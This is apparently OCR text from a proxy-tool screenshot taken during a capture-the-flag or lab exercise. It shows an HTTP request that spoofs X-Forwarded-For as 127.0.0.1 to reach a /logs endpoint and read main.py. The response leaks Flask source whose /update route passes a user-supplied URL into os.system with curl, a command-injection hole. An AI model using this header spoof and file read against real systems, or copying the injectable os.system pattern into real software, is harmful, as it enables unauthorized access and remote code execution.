 Pretty Raw Hex \n
1 GET /logs?file=main.py HTTP/1.1
2 Host: 192.168.203.134:13337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 X-Forwarded-For: 127.0.0.1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Pretty Raw Hex Render \n
external network.</h2>
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>Log:</h3>
22 <div class="divmin">
23 #!/usr/bin/env python3
24 from flask import Flask, jsonify, request, render_template, Response
25 from Crypto.Hash import MD5
26 import json, os, binascii
27 app = Flask(__name__)
28
29 @app.route(&#39;/&#39;)
30 def home():
31 return(render_template(&#34;home.html&#34;))
32
33 @app.route(&#39;/update&#39;, methods = [&#34;POST&#34;])
34 def update():
35 if request.headers[&#39;Content-Type&#39;] != &#34;application/json&#34;:
36 return(&#34;Invalid content type.&#34;)
37 else:
38 data = json.loads(request.data)
39 if data[&#39;user&#39;] != &#34;clumsyadmin&#34;:
40 return(&#34;Invalid username.&#34;)
41 else:
42 os.system(&#34;curl {} -o /home/clumsyadmin/app&#34;.format(data[&#39;url&#39;]))
43 return(&#34;Update requested by {}. Restart the software for changes to take
effect.&#34;.format(data[&#39;user&#39;]))
44